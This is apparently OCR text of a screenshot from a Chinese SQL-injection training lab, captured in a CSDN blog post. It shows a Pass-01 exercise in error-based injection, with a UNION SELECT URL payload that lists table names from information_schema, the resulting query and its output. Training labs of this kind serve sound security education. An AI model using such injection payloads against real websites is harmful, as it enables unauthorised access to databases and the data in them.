 inject2.lab.aqlab.cn:81/Pass-01/index.php?id=1%20and%201=2%20union%20select%201,2,table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%200,1
京东 云主机 - XianDian... http://qidao.free.id... 百度翻译 site:baidu.com - 国... (5条消息)CSDN-专... 后端基础PHP—简... 封神台 - 掌控安全... Centos下安装msf |... 渗透师 网络安全从...
QL注入靶场
本关考点:
显错注入（一）
任务
通过显错注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from user where id=1 and 1=2 union select 1,2,table_name from information_schema.tables where table_schema=database() limit 0,1
查询结果:
Your Login name:2
Your Password:error_flag
https://blog.csdn.net/qq_45300786